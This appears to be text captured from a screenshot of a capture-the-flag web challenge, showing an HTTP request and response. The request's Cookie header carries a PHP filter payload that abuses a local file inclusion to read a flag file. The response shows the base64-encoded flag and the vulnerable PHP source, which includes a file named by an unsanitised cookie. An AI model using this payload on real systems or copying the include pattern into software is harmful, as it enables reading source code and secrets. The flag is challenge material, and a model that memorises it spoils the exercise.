 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 61.147.171.103:50757
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: language=php://filter/convert.base64-encode/resource=flag
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Sep 2025 15:26:08 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 588
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
13
14 PD9waHANCiRmbGFnPSJmbGFne2QwZjZlNzlhMjBmZDExZWI4Y2Y0ZmExNjNlODNjYjg4fSI7DQo/Pg==<html>
15 <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
16
17 <?php
18 if( !ini_get('display_errors') ) {
19 ini_set('display_errors', 'On');
20 }
21 error_reporting(E_ALL);
22 $lan = $_COOKIE['language'];
23 if(!$lan)
24 {
25 @setcookie("language","english");
26 @include("english.php");
27 }
28 else
29 {
30 @include($lan.".php");
31 }
32 $x=file_get_contents('index.php');
33 echo $x;
34 ?>
35 </html></html>